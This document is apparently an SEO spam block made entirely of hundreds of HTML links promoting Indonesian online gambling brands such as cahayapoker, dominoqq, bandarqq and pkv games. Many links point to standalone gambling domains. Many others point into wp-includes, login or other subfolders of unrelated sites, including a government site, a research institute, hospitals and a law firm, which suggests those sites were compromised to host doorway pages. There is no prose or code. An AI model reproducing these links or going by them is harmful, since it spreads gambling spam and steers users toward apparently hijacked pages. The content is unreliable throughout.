<a href="https://he.org.br/htdocs/dominoqq/">dominoqq</a>
<a href="https://he.org.br/htdocs/pkv-games/">pkv games</a>
<a href="https://wisma-jerman.or.id/css/bandarqq/">bandarqq</a>
<a href="https://wisma-jerman.or.id/css/dominoqq/">dominoqq</a>
<a href="https://wisma-jerman.or.id/css/pkv-games/">pkv games</a>
<a href="https://wisma-jerman.or.id/css/cahayapoker/">cahayapoker</a>
<a href="https://wisma-jerman.or.id/css/cahayaqq/">cahayaqq</a>
<a href="https://wisma-jerman.or.id/css/jawadomino/">jawadomino</a>
<a href="https://wisma-jerman.or.id/css/lancardomino/">lancardomino</a>
<a href="https://cahayapoker.online/">Cahayapoker</a>
<a href="https://cahayaqq.online/">Cahayaqq</a>
<a href="https://final88.app/">https://final88.app/</a>
<a href="https://final88.live/">https://final88.live/</a>
<a href="https://final88.pro/">https://final88.pro/</a>
<a href="https://final88.shop/">https://final88.shop</a>
<a href="https://final88.site/">https://final88.site/</a>
<a href="https://final88.vip/">https://final88.vip/</a>
<a href="https://final88.wiki/">https://final88.wiki/</a>
<a href="https://jawadomino.online/">Jawadomino</a>
<a href="https://qiuqiu.online/">QIUQIU</a>
<a href="https://idolacash.pro/">Idolacash</a>
<a href="https://bandar-qq.it.com/">https://bandar-qq.it.com/</a>
<a href="https://jpslot388.it.com/">https://jpslot388.it.com/</a>
<a href="https://qiuqiu.it.com/">https://qiuqiu.it.com/</a>
<a href="https://domino.it.com/">DominoQQ</a>
<a href="https://domino99.online/">domino99</a>
<a href="https://aduq.online/">aduq</a>
<a href="https://bandarqq.shop/">bandarqq</a>
<a href="https://bandarqq.id/">bandarqq</a>
<a href="https://pkvsports.com/">pkv sports</a>
<a href="https://visitavirtualacerrocorona.com/pkv/sakong/">sakong</a>
<a href="https://pkvsports.org/">pkv sports</a>
<a href="https://cahayaqql.com/">Cahayaqq</a>
<a href="https://schulzeorthopedics.com/server/domino99/">domino99</a>
<a href="https://huntcctv.com/pastijpcuy/sakong/">sakong</a>
<a href="https://visitavirtualacerrocorona.com/wp-content/direct/jawadomino/">jawadomino</a>
<a href="https://cahayapoker.xyz/">cahayapoker</a>
<a href="https://cahayaqq.xyz/">cahayaqq</a>
<a href="https://jawadomino.xyz/">jawadomino</a>
<a href="https://jpslot388.xyz/">jpslot388</a>
<a href="https://jpslot388.online/">jpslot388</a>
<a href="https://cahayaqq.us/">cahayaqq</a>
<a href="https://callcenters.id/">bandarqq</a>
<a href="https://cahayapoker.website/">cahayapoker</a>
<a href="https://dominoqq.pro/">dominoqq</a>
<a href="https://lancardomino.website/">lancardomino</a>
<a href="https://cahayapoker.click/">cahayapoker</a>
<a href="https://jawadomino.click/">jawadomino</a>
<a href="https://heylink.me/zegstia/">cahayaqq</a>
<a href="https://heylink.me/zegstia">cahayaqq</a>
<a href="https://bandarqq.pro/">bandarqq</a>
<a href="https://cahaya-poker.net/">cahayapoker</a>
<a href="https://cahayapokerqq.com/">cahayaqq</a>
<a href="https://cahayapokers.com/">cahayapoker</a>
<a href="https://cahayapoker.club/">cahayapoker</a>
<a href="https://cahayapoker.dev/">cahayapoker login pkv games</a>
<a href="https://cahayapoker.it.com/">cahayapoker</a>
<a href="https://cahayaqq.bet/">cahayaqq</a>
<a href="https://jawadomino.site/">jawadomino</a>
<a href="http://103.145.30.146:7071/dashboard/vendor/seraph/anteiku/cahayaqq/">cahayaqq</a>
<a href="https://rankfortress.com/wp-includes/dullahan/cahayapoker/">cahayapoker</a>
<a href="https://cahayapoker.link/">cahayapoker</a>
<a href="https://cahayapoker.ink/">cahayapoker</a>
<a href="https://cahayapoker.icu/">cahayapoker</a>
<a href="https://cahayapoker.us/">cahayapoker</a>
<a href="https://jawadomino.ink/">jawadomino</a>
<a href="https://jawadomino.biz/">jawadomino</a>
<a href="https://jawadomino.us/">jawadomino</a>
<a href="https://cahayaqq.ink/">cahayaqq</a>
<a href="https://bandarqq.vip/">bandarqq</a>
<a href="https://bandarqq.us/">bandarqq</a>
<a href="https://bandarqq.casino/">bandarqq</a>
<a href="https://dominoqq.us/">dominoqq</a>
<a href="https://dominoqq.store/">dominoqq</a>
<a href="https://dominoqq.casino/">dominoqq</a>
<a href="https://sakong.xyz/">sakong</a>
<a href="https://cahayapoker.poker/">cahayapoker</a>
<a href="https://cahayaqq.poker/">cahayaqq</a>
<a href="https://bandarqq.dev">bandarqq pkv</a>
<a href="https://jpslot388.live/">jpslot388</a>
<a href="https://bandarqqpkv.id/">bandarqq pkv</a>
<a href="https://pkvbandarqq.com/">bandarqq pkv</a>
<a href="https://pkvaduq.com/">aduq pkv</a>
<a href="https://aduqpkv.com/">aduq pkv</a>
<a href="https://cahayapokerr.xyz/">cahayapoker</a>
<a href="https://cahayapokerr.site/">cahayapoker</a>
<a href="https://www.cahayaqql.site/">cahayaqq</a>
<a href="https://www.cahayaqql.xyz/">cahayaqq</a>
<a href="https://jawadominoo.xyz/">jawadomino</a>
<a href="https://jawadominoo.site/">jawadomino</a>
<a href="https://jpslot388.website/">jpslot388</a>
<a href="https://jpslot388.lol/">jpslot388</a>
<a href="https://heylink.me/chypkv/">cahayapoker</a>
<a href="https://heylink.me/pkvqiu/">cahayaqq</a>
<a href="https://pkvgames.dev/">pkv games</a>
<a href="https://cahayapokerr.click/">cahayapoker</a>
<a href="https://cahayaqql.click/">cahayapoker</a>
<a href="https://jawadominoo.click">jawadomino</a>
<a href="https://jpslot388.art/">jpslot388</a>
<a href="https://jpslot388.mom/">jpslot388</a>
<a href="https://cahayapokerr.wiki/">cahayapoker</a>
<a href="https://cahayaqql.wiki/">cahayaqq</a>
<a href="https://jawadominoo.wiki/">jawadomino</a>
<a href="https://jpslot388.click/">jpslot388</a>
<a href="https://jpslot388.space/">jpslot388</a>
<a href="https://www.cahayapoker.christmas/">cahayapoker</a>
<a href="https://www.cahayaqq.christmas/">cahayaqq</a>
<a href="https://www.jawadomino.christmas/">jawadomino</a>
<a href="https://pafiqq.org/">cahayaqq</a>
<a href="https://pafipkr.org/">cahayapoker</a>
<a href="https://rankfortress.com/wp-includes/dullahan/cahayaqq/">cahayaqq</a>
<a href="https://rankfortress.com/wp-includes/dullahan/dominoqq/">dominoqq</a>
<a href="https://rankfortress.com/wp-includes/dullahan/bandarqq/">bandarqq</a>
<a href="https://chypoker.id/">cahayapoker</a>
<a href="https://chyqq.id/">cahayaqq</a>
<a href="https://rankfortress.com/hey/cahayapoker/">cahayapoker</a>
<a href="https://rankfortress.com/hey/cahayaqq/">cahayaqq</a>
<a href="https://cahayapokerr.mom/">cahayapoker</a>
<a href="https://cahayaqql.mom/">cahayaqq</a>
<a href="https://jawadominoo.mom/">jawadomino</a>
<a href="https://bandarqqpkv.site/">bandarqq</a>
<a href="https://dominoqqpkv.site/">dominoqq</a>
<a href="https://cahayapoker.games/">cahayapoker</a>
<a href="https://foresight.cgiar.org/cahayapoker/">https://foresight.cgiar.org/cahayapoker/</a>
<a href="https://foresight.cgiar.org/cahayaqq/">https://foresight.cgiar.org/cahayaqq/</a>
<a href="https://foresight.cgiar.org/jawadomino/">https://foresight.cgiar.org/jawadomino/</a>
<a href="https://foresight.cgiar.org/bandarqq/">https://foresight.cgiar.org/bandarqq/</a>
<a href="https://foresight.cgiar.org/qiuqiu/">https://foresight.cgiar.org/qiuqiu/</a>
<a href="https://portal.pasarjaya.co.id/hey/config/">cahayapoker login pkv games</a>
<a href="https://portal.pasarjaya.co.id/hey/template/">cahayaqq login pkv games</a>
<a href="https://portal.pasarjaya.co.id/hey/setting/">jawadomino login pkv games</a>
<a href="https://www.secwhistleblowerattorney.net/pkv/cahayapoker/">cahayapoker login pkv games</a>
<a href="https://www.secwhistleblowerattorney.net/pkv/cahayaqq/">cahayaqq login pkv games</a>
<a href="https://www.secwhistleblowerattorney.net/pkv/jawadomino/">jawadomino login pkv games</a>
<a href="http://t-web.sakura.ne.jp/hey/config/">cahayapoker login pkv games</a>
<a href="http://t-web.sakura.ne.jp/hey/template/">cahayaqq login pkv games</a>
<a href="http://t-web.sakura.ne.jp/hey/setting/">jawadomino login pkv games</a>
<a href="https://bandarqqpkv.site/">bandarqq</a>
<a href="https://bandarqq.lol/">bandarqq</a>
<a href="https://cahayapoker.click/">cahayapoker</a>
<a href="https://cahayaqq.click/">cahayaqq</a>
<a href="https://aedoctors.com/nara/pkvslot/">pkvslot</a>
<a href="https://aedoctors.com/nara/pkvcasino/">pkvcasino</a>
<a href="https://aedoctors.com/nara/pkvlogin/">pkvlogin</a>
<a href="https://aedoctors.com/nara/pkvsports/">pkvsports</a>
<a href="https://aedoctors.com/nara/cahayapoker/">cahayapoker</a>
<a href="https://aedoctors.com/nara/cahayaqq/">cahayaqq</a>
<a href="https://aedoctors.com/nara/jawa/">jawadomino</a>
<a href="https://aedoctors.com/nara/bandarqq/">bandarqq</a>
<a href="https://aedoctors.com/nara/dominoqq/">dominoqq</a>
<a href="https://aedoctors.com/nara/sakong/">sakong</a>
<a href="https://aedoctors.com/nara/aduq/">aduq</a>
<a href="https://aedoctors.com/nara/pkv/">pkvlink</a>
<a href="https://wokpalace.com.sg/nara/cahayapoker/">cahayapoker</a>
<a href="https://wokpalace.com.sg/nara/cahayaqq/">cahayaqq</a>
<a href="https://wokpalace.com.sg/nara/jawa/">jawadomino</a>
<a href="https://wokpalace.com.sg/nara/bandarqq/">bandarqq</a>
<a href="https://wokpalace.com.sg/nara/dominoqq/">dominoqq</a>
<a href="https://wokpalace.com.sg/nara/sakong/">sakong</a>
<a href="https://wokpalace.com.sg/nara/aduq/">aduq</a>
<a href="https://wokpalace.com.sg/nara/slotpkv/">slotpkv</a>
<a href="https://wokpalace.com.sg/nara/pkvsports/">pkvsports</a>
<a href="https://wokpalace.com.sg/nara/pkvcasino/">pkvsports</a>
<a href="https://wokpalace.com.sg/nara/pkvgames/">pkvgames</a>
<a href="https://wokpalace.com.sg/nara/pkvlogin/">pkvlogin</a>
<a href="https://jjlawchambers.com/nara/cahayapoker/">cahayapoker</a>
<a href="https://jjlawchambers.com/nara/cahayaqq/">cahayaqq</a>
<a href="https://jjlawchambers.com/nara/jawadomino/">jawadomino</a>
<a href="https://jjlawchambers.com/nara/aduq/">aduq</a>
<a href="https://jjlawchambers.com/nara/bandarqq/">bandarqq</a>
<a href="https://jjlawchambers.com/nara/dominoqq/">dominoqq</a>
<a href="https://jjlawchambers.com/nara/sakong/">sakong</a>
<a href="https://jjlawchambers.com/nara/pkvsports/">pkvsports</a>
<a href="https://jjlawchambers.com/nara/pkvslot/">pkvslot</a>
<a href="https://jjlawchambers.com/nara/pkvcasino/">pkvcasino</a>
<a href="https://jjlawchambers.com/nara/pkvgames/">pkvgames</a>
<a href="https://jjlawchambers.com/nara/pkvlogin/">pkvlogin</a>
<a href="https://foresight.cgiar.org/dell/cahayaqq/">cahayaqq</a>
<a href="https://foresight.cgiar.org/dell/bandarqq/">bandarqq</a>
<a href="https://foresight.cgiar.org/dell/cahayapoker/">cahayapoker</a>
<a href="https://foresight.cgiar.org/dell/jawadomino/">jawadomino</a>
<a href="https://bosmediagroup.com/nara/bandarqq/">bandarqq</a>
<a href="https://bosmediagroup.com/nara/cahayapoker/">cahayapoker</a>
<a href="https://bosmediagroup.com/nara/cahayaqq/">cahayaqq</a>
<a href="https://foresight.cgiar.org/dell/jawadomino/">jawadomino</a>
<a href="https://pokercahaya.online/">cahayapoker</a>
<a href="https://detroitwindsorgondola.com/nara/aduq/">aduq</a>
<a href="https://skill.technologyspell.com/wp-includes/ID3/nara">aduq</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/bandarqq/">bandarqq</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/cahayapoker/">cahayapoker</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/cahayaqq/">cahayaqq</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/domino99/">domino99</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/dominoqq/">dominoqq</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/jawadomino/">jawadomino</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/pkvslot/">pkvslot</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/qiuiqu/">qiuqiu</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/sakong/">sakong</a>
<a href="https://eyeclinicforanimals.com.au/wp-includes/css/nara/cahayapoker/">cahayapoker</a>
<a href="https://bfsi.eletsonline.com/hr/nara/aduq/">aduq</a>
<a href="https://bfsi.eletsonline.com/hr/nara/bandarqq/">bandarqq</a>
<a href="https://bfsi.eletsonline.com/hr/nara/cahayapoker/">cahayapoker</a>
<a href="https://bfsi.eletsonline.com/hr/nara/cahayaqq/">cahayaqq</a>
<a href="https://bfsi.eletsonline.com/hr/nara/domino99/">domino99</a>
<a href="https://bfsi.eletsonline.com/hr/nara/dominoqq/">dominoqq</a>
<a href="https://bfsi.eletsonline.com/hr/nara/jawadomino/">jawadomino</a>
<a href="https://bfsi.eletsonline.com/hr/nara/pkvcasino/">pkvcasino</a>
<a href="https://bfsi.eletsonline.com/hr/nara/slotpkv/">slotpkv</a>
<a href="https://bfsi.eletsonline.com/hr/nara/pkvsports/">pkvsports</a>
<a href="https://bfsi.eletsonline.com/hr/nara/qiuiqu/">qiuqiu</a>
<a href="https://bfsi.eletsonline.com/hr/nara/sakong/">sakong</a>
<a href="https://dcr.pr.gov/wp-includes/nara/aduq/">aduq</a>
<a href="https://dcr.pr.gov/wp-includes/nara/bandarqq/">bandarqq</a>
<a href="https://dcr.pr.gov/wp-includes/nara/cahayapoker/">cahayapoker</a>
<a href="https://dcr.pr.gov/wp-includes/nara/cahayaqq/">cahayaqq</a>
<a href="https://dcr.pr.gov/wp-includes/nara/domino99/">domino99</a>
<a href="https://dcr.pr.gov/wp-includes/nara/dominoqq/">dominoqq</a>
<a href="https://dcr.pr.gov/wp-includes/nara/jawadomino/">jawadomino</a>
<a href="https://dcr.pr.gov/wp-includes/nara/pkvcasino/">pkvcasino</a>
<a href="https://dcr.pr.gov/wp-includes/nara/pkvsports/">pkvsports</a>
<a href="https://dcr.pr.gov/wp-includes/nara/pkvslot/">pkvslot</a>
<a href="https://dcr.pr.gov/wp-includes/nara/qiuiqu/">qiuqiu</a>
<a href="https://dcr.pr.gov/wp-includes/nara/sakong/">sakong</a>
<a href="https://dalvim.com.br/nara/aduq/">aduq</a>
<a href="https://dalvim.com.br/nara/bandarqq/">bandarqq</a>
<a href="https://dalvim.com.br/nara/cahayapoker/">cahayapoker</a>
<a href="https://dalvim.com.br/nara/cahayaqq/">cahayaqq</a>
<a href="https://dalvim.com.br/nara/domino99/">domino99</a>
<a href="https://dalvim.com.br/nara/dominoqq/">dominoqq</a>
<a href="https://dalvim.com.br/nara/jawadomino/">jawadomino</a>
<a href="https://dalvim.com.br/nara/pkvcasino/">pkvcasino</a>
<a href="https://dalvim.com.br/nara/pkvsports/">pkvsports</a>
<a href="https://dalvim.com.br/nara/pkvslot/">pkvslot</a>
<a href="https://dalvim.com.br/nara/qiuiqu/">qiuqiu</a>
<a href="https://dalvim.com.br/nara/sakong/">sakong</a>
<a href="https://mhzenergiasolar.com.br/dullahan/bandarqq/">bandarqq</a>
<a href="https://mhzenergiasolar.com.br/dullahan/cahayapoker/">cahayapoker</a>
<a href="https://mhzenergiasolar.com.br/dullahan/cahayaqq/">cahayaqq</a>
<a href="https://mhzenergiasolar.com.br/dullahan/dominoqq/">dominoqq</a>
<a href="https://mhzenergiasolar.com.br/dullahan/jawadomino/">jawadomino</a>
<a href="https://mhzenergiasolar.com.br/dullahan/pkvgames/">pkvgames</a>
<a href="https://mhzenergiasolar.com.br/dullahan/qiuqiu/">qiuqiu</a>
<a href="https://mhzenergiasolar.com.br/dullahan/sakong/">sakong</a>
<a href="https://straightupcare.com/wp-includes/nara/aduq/">aduq</a>
<a href="https://straightupcare.com/wp-includes/nara/bandarqq/">bandarqq</a>
<a href="https://straightupcare.com/wp-includes/nara/cahayapoker/">cahayapoker</a>
<a href="https://straightupcare.com/wp-includes/nara/cahayaqq/">cahayaqq</a>
<a href="https://straightupcare.com/wp-includes/nara/domino99/">domino99</a>
<a href="https://straightupcare.com/wp-includes/nara/dominoqq/">dominoqq</a>
<a href="https://straightupcare.com/wp-includes/nara/jawadomino/">jawadomino</a>
<a href="https://straightupcare.com/wp-includes/nara/pkvcasino/">pkvcasino</a>
<a href="https://straightupcare.com/wp-includes/nara/pkvsports/">pkvsports</a>
<a href="https://straightupcare.com/wp-includes/nara/pkvslot/">pkvslot</a>
<a href="https://straightupcare.com/wp-includes/nara/qiuiqu/">qiuqiu</a>
<a href="https://straightupcare.com/wp-includes/nara/sakong/">sakong</a>
<a href="https://kingdom-theology.id/nara/aduq/">aduq</a>
<a href="https://kingdom-theology.id/nara/bandarqq/">bandarqq</a>
<a href="https://kingdom-theology.id/nara/cahayapoker/">cahayapoker</a>
<a href="https://kingdom-theology.id/nara/cahayaqq/">cahayaqq</a>
<a href="https://kingdom-theology.id/nara/domino99/">domino99</a>
<a href="https://kingdom-theology.id/nara/dominoqq/">dominoqq</a>
<a href="https://kingdom-theology.id/nara/jawadomino/">jawadomino</a>
<a href="https://kingdom-theology.id/nara/pkvcasino/">pkvcasino</a>
<a href="https://kingdom-theology.id/nara/pkvsports/">pkvsports</a>
<a href="https://kingdom-theology.id/nara/pkvslot/">pkvslot</a>
<a href="https://kingdom-theology.id/nara/qiuiqu/">qiuqiu</a>
<a href="https://kingdom-theology.id/nara/sakong/">sakong</a>
<a href="https://dooha.id/wp-includes/nara/bandarqq/">bandarqq</a>
<a href="https://dooha.id/wp-includes/nara/cahayapoker/">cahayapoker</a>
<a href="https://dooha.id/wp-includes/nara/dominoqq/">dominoqq</a>
<a href="https://foresight.cgiar.org/dell/jawadomino/">jawadomino</a>
<a href="https://perpustakaan.or.id/nara/aduq/">aduq</a>
<a href="https://perpustakaan.or.id/nara/bandarqq/">bandarqq</a>
<a href="https://perpustakaan.or.id/nara/cahayapoker/">cahayapoker</a>
<a href="https://perpustakaan.or.id/nara/cahayaqq/">cahayaqq</a>
<a href="https://perpustakaan.or.id/nara/domino99/">domino99</a>
<a href="https://perpustakaan.or.id/nara/dominoqq/">dominoqq</a>
<a href="https://perpustakaan.or.id/nara/jawadomino/">jawadomino</a>
<a href="https://perpustakaan.or.id/nara/pkvcasino/">pkvcasino</a>
<a href="https://perpustakaan.or.id/nara/pkvsports/">pkvsports</a>
<a href="https://perpustakaan.or.id/nara/pkvslot/">pkvslot</a>
<a href="https://perpustakaan.or.id/nara/qiuiqu/">qiuqiu</a>
<a href="https://perpustakaan.or.id/nara/sakong/">sakong</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=jpslot388">jpslot388</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=mega+hoki">mega+hoki</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=jitujp">jitujp</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=memberbarupastiwd">memberbarupastiwd</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slot+online">slot+online</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slot+5k">slot+5k</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slot+depo+5k">slot+depo+5k</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=mpogacor88">mpogacor88</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=sbobet">sbobet</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slotgacor">slotgacor</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slotgopay">slotgopay</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slot+hoki">slot+hoki</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=rtp+slot">rtp+slot</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=angka+togel+hari+ini">angka+togel+hari+ini</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=ratuslot">ratuslot</a>
<a href="https://edubag.net/">https://edubag.net/</a>
<a href="https://schulzeorthopedics.com/cahayapoker/">cahayapoker</a>
<a href="https://www.schulzeorthopedics.com/login/cahaya/">cahaya</a>
<a href="https://www.schulzeorthopedics.com/login/jawa/">jawa</a>
<a href="https://www.schulzeorthopedics.com/login/poker/">poker</a>
<a href="https://visitavirtualacerrocorona.com/login/jawa/">jawa</a>
<a href="https://visitavirtualacerrocorona.com/login/jawabandar/">jawabandar</a>
<a href="https://visitavirtualacerrocorona.com/login/jawaqiu/">jawaqiu</a>
<a href="https://visitavirtualacerrocorona.com/login/jawaslot/">jawaslot</a>
<a href="https://visitavirtualacerrocorona.com/login/jawasports/">jawasports</a>
<a href="https://visitavirtualacerrocorona.com/login/cahaya/">cahaya</a>
<a href="https://visitavirtualacerrocorona.com/login/cahayabandar/">cahayabandar</a>
<a href="https://visitavirtualacerrocorona.com/login/cahayaqiu/">cahayaqiu</a>
<a href="https://visitavirtualacerrocorona.com/login/cahayaslot/">cahayaslot</a>
<a href="https://visitavirtualacerrocorona.com/login/cahayasports/">cahayasports</a>
<a href="https://visitavirtualacerrocorona.com/login/poker/">poker</a>
<a href="https://visitavirtualacerrocorona.com/login/pokerbandar/">pokerbandar</a>
<a href="https://visitavirtualacerrocorona.com/login/pokerqiu/">pokerqiu</a>
<a href="https://visitavirtualacerrocorona.com/login/pokerslot/">pokerslot</a>
<a href="https://visitavirtualacerrocorona.com/login/pokersports/">pokersports</a>
<a href="https://bosmediagroup.com/login/jawa/">jawa</a>
<a href="https://bosmediagroup.com/login/jawabandar/">jawabandar</a>
<a href="https://bosmediagroup.com/login/jawaqiu/">jawaqiu</a>
<a href="https://bosmediagroup.com/login/jawaslot/">jawaslot</a>
<a href="https://bosmediagroup.com/login/jawasports/">jawasports</a>
<a href="https://bosmediagroup.com/login/cahaya/">cahaya</a>
<a href="https://bosmediagroup.com/login/cahayabandar/">cahayabandar</a>
<a href="https://bosmediagroup.com/login/cahayaqiu/">cahayaqiu</a>
<a href="https://bosmediagroup.com/login/cahayaslot/">cahayaslot</a>
<a href="https://bosmediagroup.com/login/cahayasports/">cahayasports</a>
<a href="https://bosmediagroup.com/login/poker/">poker</a>
<a href="https://bosmediagroup.com/login/pokerbandar/">pokerbandar</a>
<a href="https://bosmediagroup.com/login/pokerqiu/">pokerqiu</a>
<a href="https://bosmediagroup.com/login/pokerslot/">pokerslot</a>
<a href="https://bosmediagroup.com/login/pokersports/">pokersports</a>
<a href="https://eyeclinicforanimals.com.au/login/jawa/">jawa</a>
<a href="https://eyeclinicforanimals.com.au/login/jawabandar/">jawabandar</a>
<a href="https://eyeclinicforanimals.com.au/login/jawaqiu/">jawaqiu</a>
<a href="https://eyeclinicforanimals.com.au/login/jawaslot/">jawaslot</a>
<a href="https://eyeclinicforanimals.com.au/login/jawasports/">jawasports</a>
<a href="https://eyeclinicforanimals.com.au/login/cahaya/">cahaya</a>
<a href="https://eyeclinicforanimals.com.au/login/cahayabandar/">cahayabandar</a>
<a href="https://eyeclinicforanimals.com.au/login/cahayaqiu/">cahayaqiu</a>
<a href="https://eyeclinicforanimals.com.au/login/cahayaslot/">cahayaslot</a>
<a href="https://eyeclinicforanimals.com.au/login/cahayasports/">cahayasports</a>
<a href="https://eyeclinicforanimals.com.au/login/poker/">poker</a>
<a href="https://eyeclinicforanimals.com.au/login/pokerbandar/">pokerbandar</a>
<a href="https://eyeclinicforanimals.com.au/login/pokerqiu/">pokerqiu</a>
<a href="https://eyeclinicforanimals.com.au/login/pokerslot/">pokerslot</a>
<a href="https://eyeclinicforanimals.com.au/login/pokersports/">pokersports</a>
<a href="https://jpslot388.online/daftar/">https://jpslot388.online/daftar/</a>
<a href="https://app.bimsupporters.com/pkvgames/jawa/">jawa</a>
<a href="https://app.bimsupporters.com/pkvgames/jawabandar/">jawabandar</a>
<a href="https://app.bimsupporters.com/pkvgames/jawaqiu/">jawaqiu</a>
<a href="https://app.bimsupporters.com/pkvgames/jawaslot/">jawaslot</a>
<a href="https://app.bimsupporters.com/pkvgames/jawasports/">jawasports</a>
<a href="https://app.bimsupporters.com/pkvgames/cahaya/">cahaya</a>
<a href="https://app.bimsupporters.com/pkvgames/cahayabandar/">cahayabandar</a>
<a href="https://app.bimsupporters.com/pkvgames/cahayaqiu/">cahayaqiu</a>
<a href="https://app.bimsupporters.com/pkvgames/cahayaslot/">cahayaslot</a>
<a href="https://app.bimsupporters.com/pkvgames/cahayasports/">cahayasports</a>
<a href="https://app.bimsupporters.com/pkvgames/poker/">poker</a>
<a href="https://app.bimsupporters.com/pkvgames/pokerbandar/">pokerbandar</a>
<a href="https://app.bimsupporters.com/pkvgames/pokerqiu/">pokerqiu</a>
<a href="https://app.bimsupporters.com/pkvgames/pokerslot/">pokerslot</a>
<a href="https://app.bimsupporters.com/pkvgames/pokersports/">pokersports</a>
<a href="https://detroitwindsorgondola.com/pkv/jawa/">jawa</a>
<a href="https://detroitwindsorgondola.com/pkv/jawabandar/">jawabandar</a>
<a href="https://detroitwindsorgondola.com/pkv/jawaqiu/">jawaqiu</a>
<a href="https://detroitwindsorgondola.com/pkv/jawaslot/">jawaslot</a>
<a href="https://detroitwindsorgondola.com/pkv/jawasports/">jawasports</a>
<a href="https://detroitwindsorgondola.com/pkv/cahaya/">cahaya</a>
<a href="https://detroitwindsorgondola.com/pkv/cahayabandar/">cahayabandar</a>
<a href="https://detroitwindsorgondola.com/pkv/cahayaqiu/">cahayaqiu</a>
<a href="https://detroitwindsorgondola.com/pkv/cahayaslot/">cahayaslot</a>
<a href="https://detroitwindsorgondola.com/pkv/cahayasports/">cahayasports</a>
<a href="https://detroitwindsorgondola.com/pkv/poker/">poker</a>
<a href="https://detroitwindsorgondola.com/pkv/pokerbandar/">pokerbandar</a>
<a href="https://detroitwindsorgondola.com/pkv/pokerqiu/">pokerqiu</a>
<a href="https://detroitwindsorgondola.com/pkv/pokerslot/">pokerslot</a>
<a href="https://detroitwindsorgondola.com/pkv/pokersports/">pokersports</a>
<a href="https://www.burashidtrading.com/pkv/jawa/">jawa</a>
<a href="https://www.burashidtrading.com/pkv/jawabandar/">jawabandar</a>
<a href="https://www.burashidtrading.com/pkv/jawaqiu/">jawaqiu</a>
<a href="https://www.burashidtrading.com/pkv/jawaslot/">jawaslot</a>
<a href="https://www.burashidtrading.com/pkv/jawasports/">jawasports</a>
<a href="https://www.burashidtrading.com/pkv/cahaya/">cahaya</a>
<a href="https://www.burashidtrading.com/pkv/cahayabandar/">cahayabandar</a>
<a href="https://www.burashidtrading.com/pkv/cahayaqiu/">cahayaqiu</a>
<a href="https://www.burashidtrading.com/pkv/cahayaslot/">cahayaslot</a>
<a href="https://www.burashidtrading.com/pkv/cahayasports/">cahayasports</a>
<a href="https://www.burashidtrading.com/pkv/poker/">poker</a>
<a href="https://www.burashidtrading.com/pkv/pokerbandar/">pokerbandar</a>
<a href="https://www.burashidtrading.com/pkv/pokerqiu/">pokerqiu</a>
<a href="https://www.burashidtrading.com/pkv/pokerslot/">pokerslot</a>
<a href="https://www.burashidtrading.com/pkv/pokersports/">pokersports</a>
<a href="https://www.financialregulationcourses.com/store/gacor/">slotgaocor</a>
<a href="https://dawebcompany.tn/pkv/jawa/">jawa</a>
<a href="https://dawebcompany.tn/pkv/jawabandar/">jawabandar</a>
<a href="https://dawebcompany.tn/pkv/jawaqiu/">jawaqiu</a>
<a href="https://dawebcompany.tn/pkv/jawaslot/">jawaslot</a>
<a href="https://dawebcompany.tn/pkv/cahaya/">cahaya</a>
<a href="https://dawebcompany.tn/pkv/cahayabandar/">cahayabandar</a>
<a href="https://dawebcompany.tn/pkv/cahayaqiu/">cahayaqiu</a>
<a href="https://dawebcompany.tn/pkv/cahayaslot/">cahayaslot</a>
<a href="https://dawebcompany.tn/pkv/poker/">poker</a>
<a href="https://dawebcompany.tn/pkv/pokerbandar/">pokerbandar</a>
<a href="https://dawebcompany.tn/pkv/pokerqiu/">pokerqiu</a>
<a href="https://dawebcompany.tn/pkv/pokerslot/">pokerslot</a>
<a href="https://restaurant.onesoft.org.uk/slot/">slot</a>
<a href="https://globaleducationcollege.com/login/jawa/">jawa</a>
<a href="https://globaleducationcollege.com/login/jawaban/">jawaban</a>
<a href="https://globaleducationcollege.com/login/jawaqi/">jawaqi</a>
<a href="https://globaleducationcollege.com/login/jawaslo/">jawaslo</a>
<a href="https://heallifehospital.com/pkv/cahaya/">https://heallifehospital.com/pkv/cahaya/</a>
<a href="https://heallifehospital.com/pkv/cahayaban/">https://heallifehospital.com/pkv/cahayaban/</a>
<a href="https://heallifehospital.com/pkv/cahayaqi/">https://heallifehospital.com/pkv/cahayaqi/</a>
<a href="https://heallifehospital.com/pkv/cahayaslo/">https://heallifehospital.com/pkv/cahayaslo/</a>
<a href="https://spktechnosoft.in/pkv/jawa/">https://spktechnosoft.in/pkv/jawa/</a>
<a href="https://spktechnosoft.in/pkv/jawaban/">https://spktechnosoft.in/pkv/jawaban/</a>
<a href="https://spktechnosoft.in/pkv/jawaqi/">https://spktechnosoft.in/pkv/jawaqi/</a>
<a href="https://spktechnosoft.in/pkv/jawaslo/">https://spktechnosoft.in/pkv/jawaslo/</a>
<a href="https://ferahdesign.com/pkv/cahaya/">https://ferahdesign.com/pkv/cahaya/</a>
<a href="https://ferahdesign.com/pkv/cahayaban/">https://ferahdesign.com/pkv/cahayaban/</a>
<a href="https://ferahdesign.com/pkv/cahayaqi/">https://ferahdesign.com/pkv/cahayaqi/</a>
<a href="https://ferahdesign.com/pkv/cahayaslo/">https://ferahdesign.com/pkv/cahayaslo/</a>
<a href="https://kedarsmathclasses.com/slot/">https://kedarsmathclasses.com/slot/</a>
